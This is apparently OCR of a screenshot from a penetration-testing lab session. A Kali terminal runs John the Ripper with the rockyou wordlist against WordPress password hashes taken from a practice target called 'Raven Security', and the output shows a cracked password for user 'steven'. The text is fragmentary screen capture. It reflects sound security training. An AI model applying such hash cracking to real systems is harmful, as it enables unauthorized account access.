 Final Project Lab-1 - ml-lab-540aeaa7-65c2-4984-847c-5b0821fbfb13.westus2.cloudapp.azure.com:58121 - Remote Desktop Connection
Pwning
Other Bookmarks
Recycle Bin
Google
Chrome
Kibana
Visual Studio
Code
Hyper-V
Manager
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Raven Se... /root/Des... michael... Shell No. 1 Shell No. 1 Shell No. 1 08:07 PM
Raven Security – Just another WordPress site - Mozilla Firefox
Raven Security – Just anothe
192.168.1.110/word
michael@target1: ~
File Actions Edit View Help
) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192
Will run 2 OpenMP threads
Proceeding with single, rules:S
Press 'q' or Ctrl-C to abort, a
Warning: Only 30 candidates buf
d for performance.
Warning: Only 26 candidates buf
d for performance.
Warning: Only 45 candidates buf
d for performance.
Warning: Only 35 candidates buf
d for performance.
Warning: Only 45 candidates buf
d for performance.
Warning: Only 43 candidates buf
d for performance.
Almost done: Processing the rem
Warning: Only 25 candidates buf
d for performance.
Warning: Only 23 candidates buf
d for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:14:19 3/3 0g/s 3876p/s
Session aborted
root@Kali:~/Desktop#
Shell No. 1
File Actions Edit View Help
root@Kali:~# cd Desktop/
root@Kali:~/Desktop# john wp_hashes.txt --wordlist=/usr/share/wordlists/roc
kyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$
) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Crash recovery file is locked: /root/.john/john.rec
root@Kali:~/Desktop# john wp_hashes.txt --wordlist=/usr/share/wordlists/roc
kyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$
) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
pink84 (steven)
1g 0:00:00:12 0.27% (ETA: 21:21:09) 0.08305g/s 3859p/s 7670c/s 7670C/s 7410
852..060783
mplates Vide
linuz
linuz.old
WordPress Hacking
Deep-dive in how attackers...
A03:2021-Injection
Let's discuss about the #3...
VulnHub: DC-6 Writeup
Vulnerable machine from...
Information gathering using
DNS enumeration techniques
and tools
Type here to search
47°F
11:07 PM
11/8/2021